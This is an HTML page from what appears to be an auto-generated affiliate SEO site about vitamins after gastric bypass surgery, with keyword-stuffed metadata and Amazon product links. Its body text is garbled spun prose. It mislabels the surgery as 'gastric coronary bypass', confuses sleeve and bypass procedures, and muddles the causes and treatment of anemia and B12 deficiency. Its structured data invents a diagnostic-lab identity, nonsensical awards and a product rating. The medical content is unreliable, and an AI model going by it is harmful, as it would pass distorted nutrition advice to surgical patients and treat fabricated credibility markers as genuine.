

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gastric-bypass-vitamins.pages.dev/bariatric-vitamins-journey
body_size: 12438
content:
<!DOCTYPE html>
<html lang="en">
<head>
 <title>Bariatric Vitamins Journey</title>
    <link rel="canonical" href="bariatric-vitamins-journey.html" />

<link rel="shortcut icon" href="img/bariatric-vitamin3510.png" alt="Bariatric Vitamins Journey" />
  <meta charset="utf-8">
<meta name="title" content="Bariatric Vitamins Journey">
<meta name="DC.title" lang="en" content="Bariatric Vitamins Journey">

        <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">


<meta name="description" content="Get the essential vitamins and minerals your body needs after gastric bypass surgery with our helpful guide">
<meta name="keywords" content="Bariatric Vitamins Journey, Bariatric Vitamins Best, Bariatric Vitamins Biotin, Bariatric Vitamins Building Blocks, Bariatric Vitamins Bypass, Bariatric Vitamins Bari Life, Bariatric Vitamins Canada, Bariatric Vitamins During Pregnancy">
<meta name="author" content="Bariatric Vitamins Best">
  
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Kumbh+Sans:100,200,300,400,500,600,700,800,900&amp;display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js"></script>

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
 <style type="text/css">
*{
    font-family: 'Kumbh Sans', sans-serif;
}
 html{ scroll-behavior: smooth;
}
    .navbar a{font-size: 18px;
        font-weight: bold;
        color: black!important;
    }
    .btn-md{
            padding: 15px 30px;
            border-radius: 0;
    }
    .mbr-section-subsection{
        color: #999999;
     font-size: 20px;
    margin-bottom: 21px;
    }
    .mbr-section-h1{
        font-size: 46px;
    }
    .text-grey{
        color: #404040;
    }
    .content1{
        font-size: 16px!important;
         color: #606060;
    }
    .bg-brown{
        background: #fefcf8;
    }

      .bg-primary-new{
        background: #ffffff;
    
    }
          .bg-primary-new *{
                color:#080808!important ;
          }
    .display-4{
        font-size:37px!important;
    }
    .font-weight-400{
        font-weight: 400;
    }
    .display-iconfont {
    background-color: #000000;
    font-size: 30px;
    height: 56px;
    min-width: 56px;
    padding: 0.7rem;
    padding-top: 13px;
    color: #fff!important;
    border: 1px solid #000000;
    border-radius: 50%;
}

    .special-content h4{
     font-size:24px!important;   
    }
      .special-content p,.special-content a,.special-content label,.special-content span {
     font-size:16px!important;   
    }
    .special-content .card1{
        background: #eae8e4!important ;
    }
      .special-content .card2{
        background: #eddad8!important ;
    }
      .special-content .card3{
        background: #c1bebe!important ;
    }
      .special-content .card4{
        background: #bcd9df!important ;
    }
    .special-content .card1 *{
        color: #000000 ;
    }
      .special-content .card2 *{
        color: #000000 ;
    }
      .special-content .card3 *{
        color: #000000 ;
    }
      .special-content .card4 *{
        color: #000000 ;
    }
    body{
        color: #232323;
    }
   
    li a{
        color: #ff5722!important;

    }
    ul{
        list-style: circle;
    }
    a{
        text-decoration: none!important;
    }
    .bg-brown *{
        color:#030303;
  
    }
      .bg-brown a,.bg-primary-new a{
  color:#030303!important;     
        text-decoration: underline!important;
    }
    footer *{
        font-size : 16px!important;  
    }
    .bg-brown p,.bg-brown a,.bg-brown span,.bg-brown label{
            font-size: 16px!important;
    }
    
    .bg-primary-new p,.bg-primary-new a,.bg-primary-new span,.bg-primary-new label{
            font-size: 16px!important;
    }
 
 
 

    .contentImg:hover{
     box-shadow: 0 50px 50px -25px rgb(0 0 0 / 30%);
    transform: rotate(-2deg) scale(1.03);

    }
    .contentImg{
        transition: all 0.3s;
        border-radius: 30px;
    }
    iframe{
        border: none!important;
    }
    footer{
        background: #080808;
    color: #ffffff;
    }
    footer a{
         color:  #ffffff ;
         text-decoration: underline;

    }   
    .underlineShow {
    font-weight: inherit;
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%);
    background-repeat: no-repeat;
    background-size: 100% 30%;
    background-position: 0 90%;
    transition: background-size 0.2s ease-in;
}
.allShow:hover,.underlineShow:hover{
        background-size: 100% 100%!important;
     
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%)!important;
    background-repeat: no-repeat!important;
 
    background-position: 0 90%!important;
    transition: background-size 0.2s ease-in!important;
}
.icon-button i{
    font-size: 20px;
    padding: 10px;
}

.icon-button i:hover{
    color: #7CE0D3;
}
.blackPara{
        background: rgba(0,0,0,0.6);
    text-align: center;
}
.blackPara *{
    color: white!important;


}
/*.bg-image{
       background-image: linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0)),url('img/gastric-sleeve-vitamins32.png');

 
    background-size: auto,cover;
    background-position: left;
 
    height: 720px;
    display: flex;
    justify-content: center;
    align-items: center;
}*/


.faq_area {
    position: relative;
    z-index: 1;
  
}

.faq-accordian {
    position: relative;
    z-index: 1;
}
.faq-accordian .card {
    position: relative;
    z-index: 1;
    margin-bottom: 1.5rem;
}
.faq-accordian .card:last-child {
    margin-bottom: 0;
}
.faq-accordian .card .card-header {
    background-color: #ffffff;
    padding: 0;
    border-bottom-color: #ebebeb;
}
.faq-accordian .card .card-header h6 {
    cursor: pointer;
    padding: 1.75rem 2rem;
    color: #3f43fd;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -ms-grid-row-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.faq-accordian .card .card-header h6 span {
    font-size: 1.5rem;
}
.faq-accordian .card .card-header h6.collapsed {
    color: #070a57;
}
.faq-accordian .card .card-header h6.collapsed span {
    -webkit-transform: rotate(-180deg);
    transform: rotate(-180deg);
}
.faq-accordian .card .card-body {
    padding: 1.75rem 2rem;
}
.faq-accordian .card .card-body p:last-child {
    margin-bottom: 0;
}
.special-content .row-item {
    padding: 3rem;
    padding-top: 3.7rem;
    height: 100%;
}
.special-content .row-item.card1 {
    background:  #eae8e4;
}
.special-content .row-item.card2 {
    background:#eddad8;
}
 .special-content .row-item.card3 {
    background: #c1bebe;
}
 .special-content .row-item.card4 {
    background: #bcd9df;
}
.special-content .card-img {
    margin-bottom: 1.7rem;
    text-align: left;
}
.special-content .item-wrapper {
    margin-bottom: 1.5rem;
}
.display-card-title {
    margin-bottom: 1rem;
}

@media only screen and (max-width: 575px) {
    .support-button p {
        font-size: 14px;
    }
}

.support-button i {
    color: #3f43fd;
    font-size: 1.25rem;
}
@media only screen and (max-width: 575px) {
    .support-button i {
        font-size: 1rem;
    }
}

.support-button a {
    text-transform: capitalize;
    color: #2ecc71;
}
@media only screen and (max-width: 575px) {
    .support-button a {
        font-size: 13px;
    }
}
.news-widget-border{
    border: 1px solid #607d8b2e;
    border-radius: 5px;
    padding: 20px 20px;
background: white;
}
.display-8{
    font-size: 14px;
}
.display-9{
        font-size: 20px;
    font-weight: bold;
}
.news-widget{
        background: #F5F5F7;
}
.news-widget img{
    object-fit: cover;
    border-radius: 0px!important;
}
.icon-button i:hover{
       background: white;
    color: #ffc107;
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
.icon-button  i{
     
    
 
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
.banner-img{
     width: 100%;
 max-height: 720px;
  object-fit:cover;
  object-position:center;
  display:block;  
   max-height: 100%;
    max-width: 100%;
    margin: auto;
    position: absolute;
    top: 0;
    left: 0;
    
    right: 0;
}

.img-overlay{
    position: relative;
    min-height: 720px;
}
@media only screen and (max-width:1000px){
    .img-overlay{
        min-height: 0px!important;
        
    }
    .mbr-section-h1 {
        font-size: 20px;
    }
    .mbr-section-subsection {
        font-size: 15px!important;
    }
    .bg-image{
        padding-bottom: 0px!important;
    }
}
.ILinks{
    text-decoration: underline!important;
}
</style>
 
 
<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "DiagnosticLab",
     "url": "https://play.google.com/store/apps/details?id=com.bariatricvitamins.app247436",
 
  "sameAs": [
      "" ,    "https://www.webmd.com/connect-to-care/bariatric-surgery/what-is-bariatric-surgery" ,    "https://s3.amazonaws.com/gastric-bypass-vitamins/gastric-bypass-vitamins/index.html" ,    "https://storage.googleapis.com/gastric-bypass-vitamins/gastric-bypass-vitamins/index.html" ,    "https://telegra.ph/Gastric-Bypass-Vitamins-01-09" ,    "https://wickvegs.blob.core.windows.net/gastric-bypass-vitamins/gastric-bypass-vitamins/index.html" ,    "https://s3.us-east-1.wasabisys.com/gastric-bypass-vitamins/gastric-bypass-vitamins/index.html" 

  ],
  
  "logo": "img/bariatric-vitamin3510.png",
  "image": "img/bariatric-vitamin3510.png",
    "address": {

    "@type": "PostalAddress"   
     
  }  
   }
 </script>

 


<script type="application/ld+json">
{
  "@type": "WebPage",
  "@context": "http://www.schema.org",
  "temporalCoverage": "",
  "significantLink": "",
  "relatedLink": "",
  "lastReviewed": "2021-12-01",
  "mainContentOfPage": {
    "about": {


      "sameAs": "",


      "url": "bariatric-vitamins-journey.html",
      "additionalType": "",
      "name": "Bariatric Vitamins Best",
      "identifier": "",
      "description": "Bariatric Vitamins Best, Bariatric Vitamins Biotin",
      "disambiguatingDescription": "Bariatric Vitamins Best, Bariatric Vitamins Biotin, Bariatric Vitamins Building Blocks, Bariatric Vitamins Bypass, Bariatric Vitamins Bari Life, Bariatric Vitamins Canada, Bariatric Vitamins During Pregnancy",
      "alternateName": "Bariatric Vitamins Biotin"
    },
    "accessibilitySummary": "Bariatric Vitamins Best",
    "associatedMedia": {
      "embedUrl": "",
      "contentUrl": "",
      "about": {
        "sameAs": "",
        "url": "bariatric-vitamins-journey.html"
      }
    }
  },
  "mainEntityOfPage": "",
  "keywords": ["Bariatric Vitamins Best", "Bariatric Vitamins Biotin", "Bariatric Vitamins Building Blocks", "Bariatric Vitamins Bypass", "Bariatric Vitamins Bari Life", "Bariatric Vitamins Canada", "Bariatric Vitamins During Pregnancy"],
  "award": [
    "Best Bariatric Vitamins Best", "Best Bariatric Vitamins Biotin", "Best Bariatric Vitamins Building Blocks", "Best Bariatric Vitamins Bypass", "Best Bariatric Vitamins Bari Life", "Best Bariatric Vitamins Canada", "Best Bariatric Vitamins During Pregnancy"
  ],
  "teaches": ["Bariatric Vitamins Best","Bariatric Vitamins Biotin","Bariatric Vitamins Building Blocks","Bariatric Vitamins Bypass","Bariatric Vitamins Bari Life","Bariatric Vitamins Canada","Bariatric Vitamins During Pregnancy"],
  "offers": [{
    "sku": "Bariatric Vitamins Best",
    "availabilityStarts": "2023-01-09 17:05:28",
    "priceCurrency": "USD"
  },
  {
    "sku": "Bariatric Vitamins Biotin",
    "availabilityStarts":"2023-01-09 17:05:28",
    "priceCurrency": "USD"
  }
 ,
 {
    "sku": "Bariatric Vitamins Building Blocks",
    "availabilityStarts":"2023-01-09 17:05:28",
    "priceCurrency": "USD"
  },
  {
    "sku": "Bariatric Vitamins Bypass",
    "availabilityStarts":"2023-01-09 17:05:28",
    "priceCurrency": "USD"
  },
  {
    "sku": "Bariatric Vitamins Bari Life",
    "availabilityStarts":"2023-01-09 17:05:28",
    "priceCurrency": "USD"
  },
  {
    "sku": "Bariatric Vitamins Canada",
    "availabilityStarts": "2023-01-09 17:05:28",
    "priceCurrency": "USD"
  },
  {
    "sku": "Bariatric Vitamins During Pregnancy",
    "availabilityStarts":"2023-01-09 17:05:28",
    "priceCurrency": "USD"
  }  
  ],
  "educationalUse": ["Bariatric Vitamins Best","Bariatric Vitamins Biotin", "Bariatric Vitamins Building Blocks", "Bariatric Vitamins Bypass", "Bariatric Vitamins Bari Life", "Bariatric Vitamins Canada", "Bariatric Vitamins During Pregnancy"],
  "text": "Bariatric Vitamins Best, Bariatric Vitamins Biotin, Bariatric Vitamins Building Blocks, Bariatric Vitamins Bypass, Bariatric Vitamins Bari Life, Bariatric Vitamins Canada, Bariatric Vitamins During Pregnancy",
  "workExample": {
    "about": {
      "sameAs": "",
      "url": "bariatric-vitamins-journey.html"
    }
  },
  "citation": {
    "@type": "CreativeWork",
    "about": {
      "url": "bariatric-vitamins-journey.html",
      "sameAs": ""
    }
  }

    ,
"hasPart":[


            
{
      "@context": "https://schema.org",
        "@type": "FAQPage",
        "description":"In this section we will answer the most common questions to Bariatric Vitamins Journey",
        "alternativeHeadline": "The most frequently asked questions about Bariatric Vitamins Journey",
        "url": "bariatric-vitamins-journey.html",
        "mainEntity": [                        ]
    }
 
  

]





}
</script>




 
<script type="application/ld+json">
{
"@context": "http://schema.org/",
"@type": "Product",
"name": "Bariatric Vitamins Journey",
"aggregateRating": {
"@type": "AggregateRating",
    "ratingValue" : "4" ,
    "ratingCount": "5",
    "reviewCount": "4"
        }
}
</script>

    </head>
    
<body>
 <nav class="navbar navbar-expand-lg navbar-light bg-white px-md-5 pt-3 pb-3">
 


      <a class="navbar-brand" href="index.html"  >
       

<img alt="" src="img/bariatric-vitamin3510.png"    width="150px"   >

             </a>
  


  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse" id="navbarSupportedContent">
    <ul class="navbar-nav ml-auto">
          

    <li  class="mt-2   nav-item pr-md-4" >                          <a   class="nav-link allShow   " nofollow=1   href="about-us.html"  >
            About Us</a></li>
         


                <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="index.html"  >Gastric Bypass Vitamins</a></li>
      <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="naturelo-bariatric-vitamin.html"  >Naturelo Bariatric Vitamin</a></li>
       <li class="mt-2  nav-item pr-md-4"><a  class="nav-link allShow   "  href="bariatric-multivitamin.html"  >Bariatric Multivitamin</a></li>
        <li class="mt-2  nav-item pr-md-4"><a   class="nav-link allShow   " href="bariatric-surgery-vitamins.html"  >Bariatric Surgery Vitamins</a></li>
         

         <li class="mt-2 nav-item pr-md-4 dropdown"> 
  <a  class="nav-link allShow  dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-expanded="false">More</a>
    <div class="dropdown-menu dropdown-menu-right" aria-labelledby="navbarDropdown">
      
    <a  class="dropdown-item" href="bariatric-best-vitamins.html"  >Bariatric Best Vitamins</a>
        

      
    <a  class="dropdown-item" href="best-bariatric-vitamins-uk.html"  >Best Bariatric Vitamins Uk</a>
        

      
    <a  class="dropdown-item" href="best-chewable-bariatric-vitamins.html"  >Best Chewable Bariatric Vitamins</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-procare-health.html"  >Bariatric Vitamins Procare Health</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-iron.html"  >Bariatric Vitamins Iron</a>
        

      
    <a  class="dropdown-item" href="smarty-pants-bariatric-vitamins.html"  >Smarty Pants Bariatric Vitamins</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-nz.html"  >Bariatric Vitamins Nz</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-australia.html"  >Bariatric Vitamins Australia</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-after-surgery.html"  >Bariatric Vitamins After Surgery</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-adek.html"  >Bariatric Vitamins Adek</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-best.html"  >Bariatric Vitamins Best</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-biotin.html"  >Bariatric Vitamins Biotin</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-building-blocks.html"  >Bariatric Vitamins Building Blocks</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-bypass.html"  >Bariatric Vitamins Bypass</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-bari-life.html"  >Bariatric Vitamins Bari Life</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-canada.html"  >Bariatric Vitamins Canada</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-during-pregnancy.html"  >Bariatric Vitamins During Pregnancy</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-once-a-day.html"  >Bariatric Vitamins Once A Day</a>
        

      
    <a  class="dropdown-item" href="dissolvable-bariatric-vitamins.html"  >Dissolvable Bariatric Vitamins</a>
        

      
    <a  class="dropdown-item" href="drinkable-bariatric-vitamins.html"  >Drinkable Bariatric Vitamins</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-side-effects.html"  >Bariatric Vitamins Side Effects</a>
        

      
    <a  class="dropdown-item" href="bariatric-fusion-vitamins-en-mexico.html"  >Bariatric Fusion Vitamins En Mexico</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-for-gastric-bypass.html"  >Bariatric Vitamins For Gastric Bypass</a>
        

      
    <a  class="dropdown-item" href="bariatric-grade-vitamins.html"  >Bariatric Grade Vitamins</a>
        

      
    <a  class="dropdown-item" href="bariatric-surgery-gummy-vitamins.html"  >Bariatric Surgery Gummy Vitamins</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-that-taste-good.html"  >Bariatric Vitamins That Taste Good</a>
        

      
    <a  class="dropdown-item" href="good-bariatric-vitamins.html"  >Good Bariatric Vitamins</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-health.html"  >Bariatric Vitamins Health</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-in-stores.html"  >Bariatric Vitamins In Stores</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-in-canada.html"  >Bariatric Vitamins In Canada</a>
        

      
    <a  class="dropdown-item" href="optisource-bariatric-vitamins-ingredients.html"  >Optisource Bariatric Vitamins Ingredients</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-without-iodine.html"  >Bariatric Vitamins Without Iodine</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-journey.html"  >Bariatric Vitamins Journey</a>
        

      
    <a  class="dropdown-item" href="bariatric-eating-journey-vitamins.html"  >Bariatric Eating Journey Vitamins</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-kaiser.html"  >Bariatric Vitamins Kaiser</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-lexington-ky.html"  >Bariatric Vitamins Lexington Ky</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-without-vitamin-k.html"  >Bariatric Vitamins Without Vitamin K</a>
        

      
    <a  class="dropdown-item" href="bariatric-liquid-vitamins-and-minerals.html"  >Bariatric Liquid Vitamins And Minerals</a>
        

      
    <a  class="dropdown-item" href="bariatric-lifestyle-vitamins.html"  >Bariatric Lifestyle Vitamins</a>
        

      
    <a  class="dropdown-item" href="bariatric-weight-loss-vitamins.html"  >Bariatric Weight Loss Vitamins</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-melts.html"  >Bariatric Vitamins Melts</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-make-me-nauseous.html"  >Bariatric Vitamins Make Me Nauseous</a>
        

      
    <a  class="dropdown-item" href="bariatric-multiple-vitamins.html"  >Bariatric Multiple Vitamins</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-needed.html"  >Bariatric Vitamins Needed</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-nausea.html"  >Bariatric Vitamins Nausea</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-non-chewable.html"  >Bariatric Vitamins Non Chewable</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-nhs.html"  >Bariatric Vitamins Nhs</a>
        

      
    <a  class="dropdown-item" href="bariatric-chewable-vitamins-nz.html"  >Bariatric Chewable Vitamins Nz</a>
        

      
    <a  class="dropdown-item" href="bariatric-surgery-vitamins-needed.html"  >Bariatric Surgery Vitamins Needed</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-over-the-counter.html"  >Bariatric Vitamins Over The Counter</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-online.html"  >Bariatric Vitamins Online</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-opurity.html"  >Bariatric Vitamins Opurity</a>
        

      
    <a  class="dropdown-item" href="bariatric-post-op-vitamins.html"  >Bariatric Post Op Vitamins</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-pills.html"  >Bariatric Vitamins Pills</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-post-surgery.html"  >Bariatric Vitamins Post Surgery</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-recommendations.html"  >Bariatric Vitamins Recommendations</a>
        

      
    <a  class="dropdown-item" href="bariatric-fusion-vitamins-review.html"  >Bariatric Fusion Vitamins Review</a>
        

      
    <a  class="dropdown-item" href="optisource-bariatric-vitamins-review.html"  >Optisource Bariatric Vitamins Review</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-soft-chews.html"  >Bariatric Vitamins Soft Chews</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-south-africa.html"  >Bariatric Vitamins South Africa</a>
        

      
    <a  class="dropdown-item" href="bariatric-surgery-vitamins-uk.html"  >Bariatric Surgery Vitamins Uk</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-target.html"  >Bariatric Vitamins Target</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-tespo.html"  >Bariatric Vitamins Tespo</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-tablets.html"  >Bariatric Vitamins Tablets</a>
        

      
    <a  class="dropdown-item" href="bariatric-transdermal-vitamins.html"  >Bariatric Transdermal Vitamins</a>
        

      
    <a  class="dropdown-item" href="vitamins-bariatric-patients-should-take.html"  >Vitamins Bariatric Patients Should Take</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-uae.html"  >Bariatric Vitamins Uae</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-uk.html"  >Bariatric Vitamins Uk</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-usa.html"  >Bariatric Vitamins Usa</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamins-vs-prenatal-vitamins.html"  >Bariatric Vitamins Vs Prenatal Vitamins</a>
        

      
    <a  class="dropdown-item" href="bariatric-surgery-must-haves-.html"  >Bariatric Surgery Must Haves</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamin.html"  >Bariatric Vitamin</a>
        

      
    <a  class="dropdown-item" href="best-bariatric-vitamins.html"  >Best Bariatric Vitamins</a>
        

      
    <a  class="dropdown-item" href="bariatric-surgery-vitamin.html"  >Bariatric Surgery Vitamin</a>
        

      
    <a  class="dropdown-item" href="vitamin-bariatric.html"  >Vitamin Bariatric</a>
        

      
    <a  class="dropdown-item" href="vitamin-for-bariatric.html"  >Vitamin For Bariatric</a>
        

      
    <a  class="dropdown-item" href="my-bariatric-vitamin.html"  >My Bariatric Vitamin</a>
        

      
    <a  class="dropdown-item" href="bariatric-procedure.html"  >Bariatric Procedure</a>
        

      
    <a  class="dropdown-item" href="bariatric-vitamin-liquid.html"  >Bariatric Vitamin Liquid</a>
        

      
    <a  class="dropdown-item" href="bariatric-supplement.html"  >Bariatric Supplement</a>
        

      
    <a  class="dropdown-item" href="bari-liquid-force.html"  >Bari Liquid Force</a>
        

      
    <a  class="dropdown-item" href="bariatric-liquid-force.html"  >Bariatric Liquid Force</a>
        

      
    <a  class="dropdown-item" href="post-bariatric-surgery-must-haves-.html"  >Post Bariatric Surgery Must Haves</a>
        

      
    <a  class="dropdown-item" href="american-society-for-metabolic-and-bariatric-surgery.html"  >American Society For Metabolic And Bariatric Surgery</a>
        

      
    <a  class="dropdown-item" href="bariatric-receipes.html"  >Bariatric Receipes</a>
        

      
    <a  class="dropdown-item" href="advanced-multivitamin-formula.html"  >Advanced Multivitamin Formula</a>
        

      
    <a  class="dropdown-item" href="bariatric-multivitamin-with-iron.html"  >Bariatric Multivitamin With Iron</a>
        

      
    <a  class="dropdown-item" href="best-bariatric-multivitamin.html"  >Best Bariatric Multivitamin</a>
        

      
    <a  class="dropdown-item" href="best-multivitamin-for-bariatric-patients.html"  >Best Multivitamin For Bariatric Patients</a>
        

      
    <a  class="dropdown-item" href="bariatric-multivitamin-patch.html"  >Bariatric Multivitamin Patch</a>
        

      
    <a  class="dropdown-item" href="bariatric-recipes.html"  >Bariatric Recipes</a>
        

      
    <a  class="dropdown-item" href="bariatric-diet.html"  >Bariatric Diet</a>
        

      
    <a  class="dropdown-item" href="bariatric-surgery.html"  >Bariatric Surgery</a>
        

      
    <a  class="dropdown-item" href="bariatric-diet-plan.html"  >Bariatric Diet Plan</a>
        

      </div>
 
</li>
          

      
     
 
  
    </ul>
     
  </div>
</nav>
 













  
<div class="container-fluid  img-overlay    bg-image  ">
                <img src="img/gastric-sleeve-vitamins32.png" width="100%" class=" banner-img  " alt="Bariatric Vitamins Journey" title="Bariatric Vitamins Journey ">
        </div>
 
<div class="container-fluid    bg-primary-new   ">
            <div class="row     pb-5">


    <div class="container  pt-5 pb-5 ">
        <div class="row    ">
            <div class="col-lg-12 text-center  "  id="Bariatric Vitamins Best">
                
                <h1 class="mbr-section-h1  text-white   mb-0 "> 
                           
        
                                    
        
                    Bariatric Vitamins Journey                 

              
         
                   
        </h1>       <h2 class="mbr-section-subsection text-white "><b> 
                                
        
                    Bariatric Vitamins Best</b></h2></div>



 
 
            
 


             


            <div class="     col-lg-12 m-auto  " style>



                <div class="content1    >"  >



                  <p>Gastric bypass surgery is a significant operation that can change your life and enhance your health. It is important to remember that your body needs particular vitamins and minerals to stay healthy after your surgery. In this blog post, we will discuss what <a href="https://www.amazon.com/gastric-bypass-vitamins/s?k=gastric+bypass+vitamins&amp;rh=p_78%3AB07NHHT813" target="_blank">Gastric Bypass vitamins</a>  are needed after gastric sleeve surgery, which multivitamins you need to take after gastric bypass surgery, and whether iron supplements are necessary after gastric bypass. By the end of this post, you must have a much better understanding of the vitamins and minerals your body requirements, as well as how to acquire them.</p>

<p>After gastric sleeve surgery, clients may experience a variety of nutrient shortages. This can lead to a number of complications, such as anemia, fatigue, and anxiety. To guarantee your health after surgery and to minimize the risk of these issues, make certain to take necessary vitamins and minerals. Below, we will lay out the particular vitamins and minerals that you might require after gastric sleeve surgery.<br />
 </p>




      

                         

                       
        
 



                </div>
            </div>
        </div>
    </div>
      </div>
</div>
<div class="container-fluid py-4 bg-brown">
    <div class="container py-5">
        <div class="row">
            <div class="col-lg-5">
                <h2  class="display-4 mt-2 font-weight-400" id="Bariatric Vitamins Biotin">Bariatric Vitamins Biotin   —</h2>
                
                <ul>
                         <li><a class="" href="#Bariatric Vitamins Best">Bariatric Vitamins Best</a></li>
              <li><a class="" href="#Bariatric Vitamins Biotin">Bariatric Vitamins Biotin</a></li>
      <li><a class="" href="#Bariatric Vitamins Building Blocks">Bariatric Vitamins Building Blocks</a></li>
      <li><a class="" href="#Bariatric Vitamins Bypass">Bariatric Vitamins Bypass</a></li>
      
  <li><a class="" href="#Bariatric Vitamins Bari Life">Bariatric Vitamins Bari Life</a></li>
    
  <li><a class="" href="#Bariatric Vitamins Canada">Bariatric Vitamins Canada</a></li>
    <li><a class="" href="#Bariatric Vitamins During Pregnancy">Bariatric Vitamins During Pregnancy</a></li>



 
         

                    </ul>
            </div>
            <div class="col-lg-7 pt-5 content2">
                <div> <p>Minerals and vitamins are important for all phases of life - even after gastric sleeve surgery. Taking them prior to and after surgery can assist to make sure an effective surgical outcome in addition to improve your total health. Additionally, different types of gastric bypass surgeries may need different supplements. To find the ideal supplement for you, speak to your cosmetic surgeon or healthcare specialist. They can help direct you in the best direction for post-surgical health.</p>

<p>While supplements are necessary for post-surgical health, it&#39;s also crucial to monitor your nutrient levels routinely through blood tests. This way you can ensure that you&#39;re getting the recommended everyday quantities of crucial nutrients without having to fret about overdoing it or taking unnecessary supplements. Remember that every person is distinct so suggestions relating to nutrient levels vary depending on your specific scenarios and health history. Constantly seek advice from a doctor or health care professional prior to beginning any new supplement program like the one offered by <a href="https://www.amazon.com/naturelo-bariatric-vitamin/s?k=naturelo+bariatric+vitamin&amp;rh=p_78%3AB07NHHT813" target="_blank">Naturelo bariatric vitamin</a></p>
</div>
                      
                












            </div>
        </div>
    </div>
</div>




















<div class="container-fluid py-4 bg-primary-new">
    <div class="container py-5">
        <div class="row" id="Bariatric Vitamins Building Blocks">
                
                    
            <div class="col-lg-6 pt-5 ">
                 <h3 class="display-4 mt-2 font-weight-400" id="Bariatric Vitamins Building Blocks">Bariatric Vitamins Building Blocks                </h3>
                <div class="content3"> <p>After gastric coronary bypass, you may be wondering which multivitamins to take to ensure you&#39;re getting all the nutrients that you require. Gastric coronary bypass is a significant surgery that can lead to a variety of nutrient shortages. By taking multivitamins after your surgery, you can help to fill out any gaps in your diet plan and make sure that your body has everything it needs to heal effectively. Below, we&#39;ll summary some of the most common nutrient deficiencies after gastric bypass and go over which multivitamins may work best for removing them.</p>

<p>One of the most common deficiencies after gastric bypass is anemia. This takes place when the body doesn&#39;t have sufficient red cell, which can lead to tiredness, weak point, and even dizziness. Multivitamin supplements can help to remove this deficiency by supplying all the nutrients your body needs for ideal health.</p>

<p>Other typical shortages after gastric bypass include vitamin B12 deficiency and iron shortage anemia. Both of these deficiencies are caused by an absence of dietary iron or vitamin B12. Taking a multivitamin supplement will assist to fix these concerns and restore balance within your body&#39;s systems.</p>
 
